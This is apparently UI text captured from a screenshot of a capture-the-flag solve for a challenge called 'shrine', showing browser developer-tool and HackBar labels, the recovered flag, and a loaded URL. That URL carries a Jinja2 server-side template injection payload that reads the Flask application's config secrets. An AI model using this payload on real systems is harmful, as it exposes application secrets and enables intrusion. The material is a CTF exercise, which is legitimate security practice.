 flag{shrine_is_good_ssti}
current_app 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://220.249.52.134:59982/shrine/{{url_for.__globals__["current_app"].config["FLAG"]}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All